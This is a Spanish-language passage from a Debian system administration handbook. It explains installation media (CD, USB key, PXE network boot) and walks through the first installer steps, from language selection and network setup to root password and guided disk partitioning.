

Para adquirir imágenes de CD-ROM de Debian puede, por supuesto, descargarlas y grabarlas en un disco. Puede también comprarlas y, de esa forma, proveer un poco de ayuda financiera al proyecto. En el sitio web encontrará una lista de proveedores de imágenes de CD-ROM y sitios donde descargarlas.

➨ <http://www.debian.org/CD/index.html>

#### 4.1.2. Arranque desde una llave USB

Desde que la mayor parte de los ordenadores pueden arrancar desde dispositivos USB, tambien podrá instalar Debian desde un llavero USB (esto no es más que un pequeño disco de memoria flash).

El manual de instalación explica cómo crear una llave USB que contenga debian-installer. El procedimiento es muy simple ya que las imágenes ISO para arquitecturas i386 y amd64 son ahora imágenes híbridas que pueden arrancar tanto desde un CD-ROM como desde una llave USB.

Primero debe identificar el nombre de dispositivo de la llave USB (por ejemplo:/dev/sdb; el método más simple para hacerlo es revisar el mensaje generado por el núcleo con la orden dmesg. Luego debe copiar la imagen ISO ya descargada (por ejemplo debian-8.0.0-amd64-i386-netinst.iso) con la orden cat debian-8.0.0-amd64-i386-netinst.iso >/dev/sdb;sync. Esta orden necesita permisos de administrador ya que accede directamente a la llave USB y borra su contenido ciegamente.

Podrá encontrar una explicación más detallada en el manual de instalación. Entre otras cosas, describe un método alternativo para preparar la llave USB que es más complejo pero permite modificar las opciones predeterminadas del instalador (aquellas definidas en la línea de órdenes del núcleo).

➨ <http://www.debian.org/releases/stable/amd64/ch04s03.html>

#### 4.1.3. Instalación a través de arranque por red

Muchos BIOS permiten arrancar directamente desde la red descargando un núcleo y una imagen mínima para usar como sistema de archivos . Este método (que tiene varios nombres como arranque PXE o TFTP) puede ser un salvavidas si el equipo no tiene una lectora de CD-ROM o si su BIOS no puede arrancar por otros medios.

Este método de instalación funciona en dos pasos. Primero, al arrancar el equipo, el BIOS (o la placa de red) hace un pedido BOOTP/DHCP para adquirir una dirección IP automáticamente. Cuando un servidor BOOTP o DHCP envía una respuesta, incluye un nombre de archivo además de la configuración de red. Luego de configurar la red, el equipo cliente hace un pedido TFTP (siglas en inglés de «protocolo trivial de transferencia de archivos») para el archivo del nombre que recibió. Una vez que adquiere dicho archivo, lo ejecuta como un gestor de arranque. Esto luego ejecuta el programa de instalación de Debian como si lo hubiese cargado desde el disco duro, un CD-ROM o una llave USB.

Todos los detalles de este método están disponibles en la guía de instalación (sección «Preparando los archivos para arranque por red TFTP»).

- ➨ <http://www.debian.org/releases/stable/amd64/ch05s01.html#boot-tftp>
- ➨ <http://www.debian.org/releases/stable/amd64/ch04s05.html>

#### 4.1.4. Otros métodos de instalación

Cuando necesitamos desplegar instalaciones personalizadas para una gran cantidad de equipos generalmente elegimos un método de instalación automático en lugar de uno manual. Dependiendo de la situación y la complejidad de las instalaciones podemos utilizar FAI (siglas de «instalador completamente automático», descripto en la Sección [12.3.1,](#page-392-0) [«Instalador completamente](#page-392-1) [automático \(FAI: «Fully Automatic Installer»\)»](#page-392-1) página 361) o un CD de instalación preconfigurado («preseeding», revise la Sección [12.3.2](#page-393-0), «[Presembrado de Debian-Installer](#page-393-1)» página 362).

#### **4.2. Instalación, paso a paso**

#### 4.2.1. Arranque e inicio del instalador

Una vez que el BIOS comenzó el arranque desde el CD o DVD-ROM aparecerá el menú del gestor de arranque Isolinux. En esta etapa, el núcleo Linux no está cargado aún; este menú le permite elegir el núcleo a arrancar y posiblemente ingresar los parámetros a pasarle en el proceso.

Para una instalación estándar sólo necesita elegir «Instalación» o «Instalación gráfica» (con las teclas de flecha), luego presionar la tecla Enter para iniciar el resto del proceso de instalación. Si el DVD-ROM es un disco multiarquitectura y el equipo tiene un procesador Intel o AMD de 64 bits, las opciones «Instalación 64 bits» y «Instalación gráfica 64 bits» permiten instalar la variante de 64 bits (*amd64*) en lugar de la versión predeterminada de 32 bits (*i386*). En la práctica, casi siempre podrá utilizar la versión de 64 bits: los procesadores más recientes son de 64 bits y la versión de 64 bits adminstra mejor la gran cantidad de memoria RAM que suelen tener los nuevos equipos.



equipo. Generalmente esta configuración es llamada «arranque dual» y el sistema de instalación de Debian puede configurarla. Esto se realiza durante la etapa de particionado del disco duro de la instalación y durante la configuración del gestor de arranque (revise los recuadros [«Reduciendo una partición Windows](#page-97-0)» página 66 y «[El gestor de arranque e inicio dual](#page-103-0)» página 72).

Si ya tiene un sistema Windows funcionando puede inclusive evitar utilizar un CD-ROM; Debian ofrece un programa para Windows que descargará un instalador Debian ligero y lo configurará en el disco duro. Luego, sólo necesita reiniciar el equipo y seleccionar entre un arranque normal de Windows o iniciar el programa de instalación. También podrá encontrarlo en un sitio web dedicado con un nombre bastante explícito…

➨ <http://ftp.debian.org/debian/tools/win32-loader/stable/>

➨ <http://www.goodbye-microsoft.com/>



**Gestor de arranque**

El gestor de arranque es un programa de bajo nivel que es responsable de arrancar el núcleo Linux después que el BIOS le cede el control. Para encargarse de esta tarea debe poder ubicar en el disco al kernel Linux a arrancar. Los programas más utilizados en las arquitecturas i386 y amd64 para esta tarea son LILO, el más antiguo de los dos, y GRUB su reemplazo moderno. Isolinux y Syslinux son alternativas utilizadas frecuentemente para arrancar desde medios removibles.

Cada elemento del menú esconde una línea de órdenes específica para el arraque que puede ser configurada según sea necesario presionando la tecla TAB antes de validarlo y arrancar. El menú «Ayuda» muestra la interfaz de línea de órdenes antigua, donde las teclas F1 a F10 muestran diferentes pantallas de ayuda que detallan las opciones disponibles. Rara vez necesitará utilizar esta opción salvo casos muy específicos.

El modo «experto» (disponible en el menú «Opciones avanzadas») detalla todas las posibles opciones en el proceso de instalación y permite navegar entre los varios pasos en lugar de que éstos ocurran de forma automática y secuencial. Tenga cuidado, este modo puede ser confuso debido a la cantidad de opciones de configuración que ofrece.



**Figura 4.1** Pantalla de arranque

Una vez iniciado, el programa de instalación le guiará a través del proceso paso a paso. Esta sección presenta cada uno de estos pasos en detalle. Seguiremos aquí el proceso de una instalación desde un DVD-ROM multiarquitectura (más específicamente, la versión beta4 del instalador para Jessie); las instalaciones *netinst*, así como también la versión final del instalador pueden verse ligeramente distintas. También abordaremos la instalación en modo gráfico, pero difiere de la instalación «clásica» (modo texto) sólo en su apariencia.

#### 4.2.2. Selección del idioma

El programa de instalación comienza en inglés, pero en el primer paso del mismo se permite al usuario elegir el idioma que será utilizado durante el resto del proceso de instalación. Por ejemplo, al elegir el idioma francés el proceso de instalación será traducido a francés (y como resultado el sistema configurado en francés). Esta elección se utiliza para definir opciones predeterminadas más relevantes en las fases subsiguientes del proceso de instalación (como la distribución del teclado).

VOLVER A LOS CIMIENTOS **Navegación mediante teclado** Algunos pasos del proceso de instalación requieren que ingrese información. Estas pantallas tienen varias áreas que pueden «obtener el foco» (áreas de entrada de texto, cajas de confirmación, listas de opciones, botones para confirmar o cancelar) y la tecla TAB le permite moverse de una a otra.

En el modo gráfico, puede utilizar el ratón como lo haría normalmente en un escritorio gráfico ya instalado.



**Figura 4.2** Selección del idioma

#### 4.2.3. Selección del país

El segundo paso consiste en elegir su país. Combinada con el idioma, esta información le permite al programa ofrecer la distribución de teclado más apropiada. También tendrá influencia en la configuración de la zona horaria. En los Estados Unidos se sugerirá un teclado QWERTY estándar y las opciones de zonas horarias apropiadas.



**Figura 4.3** Selección del país

#### 4.2.4. Selección de la distribución de teclado

El teclado propuesto «American English» corresponde a la distribución QWERTY usual.



**Figura 4.4** Elección de teclado

#### 4.2.5. Detección de hardware

Este paso es completamente automático en la gran mayoría de los casos. El instalador detecta su hardware e intenta identificar el dispositivo CD-ROM a utilizar para acceder a su contenido. Carga los módulos correspondientes a los componentes de hardware detectados y luego «monta» el CD-ROM para poder leerlo. Los pasos previos estaban completamente contenidos en la imagen incluida en el CD, un archivo de tamaño limitado y cargado en memoria por el BIOS al arrancar

#### desde el CD.

El instalador funciona con la gran mayoría de los dispositivos, especialmente periféricos estándar ATAPI (a veces llamados IDE y EIDE). Sin embargo, si falla la detección de la lectora de CD-ROM, el instalador ofrecerá la opción de cargar los módulos para el núcleo (por ejemplo desde una llave USB) que corresponden al controlador del CD-ROM.

#### 4.2.6. Carga de componentes

Con los contenidos del CD disponibles, el instalador carga todos los archivos necesarios para continuar con su trabajo. Esto incluye controladores adicionales para el resto del hardware (especialmente la placa de red) así como también todos los componentes del programa de instalación.

#### 4.2.7. Detección de hardware de red

Este paso automático intenta identificar la placa de red y cargar el módulo correspondiente. Si falla la detección automática puede seleccionar el módulo a cargar manualmente. Si no funciona ningún módulo es posible cargar un módulo específico de dispositivos removibles. Esta última solución generalmente sólo es necesaria cuando el controlador adecuado no está incluido en el núcleo Linux estándar pero está disponible en otro lado, como el sitio web del fabricante.

Este paso tiene que ser exitoso obligatoriamente para las instalaciones *netinst* ya que se deben cargar los paquetes Debian desde la red.

#### 4.2.8. Configuración de red

Para poder automatizar el proceso tanto como sea posible, el instalador intenta configurar la red de forma automática con DHCP (para IPv4) y utilizando el descubrimiento de redes IPv6. Si eso falla ofrece más opciones: intentar nuevamente con una configuración DHCP normal, intentar una configuración DHCP declarando el nombre del equipo o configurar la red de forma estática.

La última opción necesita una dirección IP, una máscara de red, una dirección IP para una posible puerta de enlace, un nombre de equipo y un nombre de dominio.

#### SUGERENCIA

#### **Configuración sin DHCP**

Si la red local tiene un servidor DHCP que no desea utilizar porque prefiere configurar una dirección IP estática para el equipo durante la instalación, puede agregar la opción **netcfg/use\_dhcp=false** al arrancar desde el CD-ROM. Sólo necesita seleccionar el elemento del menú que desea utilizar, presionar la tecla TAB y agregar esta opción antes de presionar la tecla Enter.



**No improvise**

Muchas redes locales están basadas en la premisa implícita que se puede confiar en todos los equipos, la configuración inadecuada en un sólo equipo generalmente perturbará toda la red. Como resultado, no conecte su equipo a una red sin antes acordar las configuraciones adecuadas con el administrador (por ejemplo, la dirección IP, máscara de red y dirección de difusión).

#### 4.2.9. Contraseña del administrador

La cuenta de superusuario «root», reservada para el administrador del equipo, será creada automáticamente durante la instalación; por ello se solicita una contraseña. El instalador la preguntará por una confirmación de la contraseña para prevenir cualquier error en la entrada que luego sería difícil de corregir.



**Figura 4.5** Contraseña del administrador

| SEGURIDAD<br>Contraseña del<br>administrador | La contraseña del usuario root debería ser larga (8 caracteres o más) e imposible<br>de adivinar. De hecho, cualquier equipo (y cualquier servidor a fortiori) conectado<br>a internet es objetivo regular de intentos automáticos de conexión con las contra-<br>señas más obvias. A veces inclusive será sujeto a ataques de diccionario en el que<br>se probarán como contraseña muchas combinaciones de palabras y números. Evite<br>utilizar nombres de hijos o padres, fechas de nacimiento, etc.: muchos de sus com-<br>pañeros de trabajo podrían conocerlos y rara vez deseará proveerles acceso libre al<br>equipo en cuestión. |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                              | Estos comentarios son igualmente aplicables para contraseñas de otros usuarios,<br>pero las consecuencias de una cuenta comprometida son menos drásticas para<br>usuarios sin permisos de administración.<br>Si le falta inspiración no dude en utilizar generadores de contraseñas como pwgen<br>(en el paquete del mismo nombre).                                                                                                    |

#### 4.2.10. Creación del primer usuario

Debian también impone la creación de una cuenta de usuario estándar para que el administrador no adquiera el mal hábito de trabajar como root. La norma básica de precaución significa esencialmente que se realiza cada tarea con los permisos mínimos necesarios para limitar el daño que pueda causar un error humano. Es por esto que el instalador pedirá el nombre completo de su primer usuario, su nombre de usuario y su contraseña (dos veces para evitar el riesgo de entradas erróneas).



**Figura 4.6** Nombre del primer usuario

#### 4.2.11. Configuración del reloj

Si la red se encuentra disponible, el reloj interno del sistema es actualizado (por única vez) desde un servidor NTP. De esta forma, la marcas temporales en los registros serán correctas desde el primer arranque. Para que se mantengan consistentes en el tiempo es necesario configurar un demonio NTP luego de la instalación inicial (revise la Sección [8.9.2,](#page-210-0) «[Sincronización de tiempo»](#page-210-1) página 179).

#### 4.2.12. Detección de discos y otros dispositivos

Este paso detecta automáticamente los discos duros en los que se podría instalar Debian. Serán presentados en el próximo paso: particionado.

#### 4.2.13. Inicio de la herramienta de particionado



El paso de particionado es tradicionalmente difícil para usuarios nuevos. Es necesario definir varias porciones del disco (o «particiones») en las que se almacenarán los sistemas de archivos Linux y la memoria virtual («swap»). Esta tarea es más complicada si el equipo ya posee otro sistema operativo que desea conservar. Efectivamente, tendrá que asegurarse de modificar sus particiones (o que las redimensione sin causar daños).

Afortunadamente, el software de particionado tiene un modo «guiado» que recomienda las particiones que debe crear el usuario — en la mayoría de los casos puede simplemente aceptar las sugerencias del software.



**Figura 4.7** Elección del modo de particionado

La primera pantalla en la herramienta de particionado ofrece la opción de utilizar un disco duro completo para crear varias particiones. Para un equipo (nuevo) que sólamente utilizará Linux esta es claramente la más simple, y puede elegir la opción «Guiado - utilizar todo el disco». Si el equipo tiene dos discos duros para dos sistemas operativos, definir un disco para cada uno también es una solución que facilitará el particionado. En ambos casos, la pantalla siguiente le ofrecerá elegir el disco en el que instalar Linux seleccionando la opción correspondiente (por

ejemplo «SCSI1 (0,0,0) (sda) - 12.9 GB ATA VBOX HARDDISK»). Luego comenzará el particionado guiado.



**Figura 4.8** Disco a utilizar para el particionado guiado

El particionado guiado también puede configurar volúmenes lógicos LVM en lugar de particiones (revise más adelante). Ya que el resto del funcionamiento es el mismo, no entraremos en los detalles de la opción «Guiado - utilizar todo el disco duro y configurar LVM» (cifrado o no).

En otros casos, cuando Linux deba trabajar junto a otras particiones preexistentes, necesitará seleccionar el particionado manual.

<span id="page-94-0"></span>Particionado guiado

<span id="page-94-1"></span>La herramienta de particionado guiado ofrece tres métodos de particionado que corresponden a distintos usos.



**Figura 4.9** Particionado guiado

El primer método es llamado «Todo los archivos en una partición». El árbol completo del sistema Linux será almacenado en un sólo sistema de archivos que corresponde con el directorio raíz /. Este particionado simple y robusto es adecuado para sistemas personales o con un sólo usuario. De hecho, se crearán dos particiones: la primera tendrá el sistema completo y la segunda la memoria virtual (swap).

El segundo método, «Partición /home/ separada» es similar pero divide la jerarquía de archivos en dos: una partición contiene el sistema Linux (/) y la segunda contiene los «directorios de usuario» (es decir, los datos de usuarios, en archivos y subdirectorios disponibles en /home/).

El último método de particionado, llamado «Particiones /home, /var y /tmp separadas» es apropiada para servidores y sistemas multiusuario. Divide el árbol de archivos en muchas particiones: además de las particiones para la raíz (/) y las cuentas de usuario (/home/), también creará particiones para datos de software de servidor (/var/), y archivos temporales (/tmp/). Estas divisiones tiene varias ventajas. Un usuario no podrá bloquear el servidor consumiendo todo el espacio disponible en el disco duro (sólo pueden llenar /tmp/ y /home/). Los datos de demonios (especialmente registros) tampoco podrán trabar el resto del sistema.

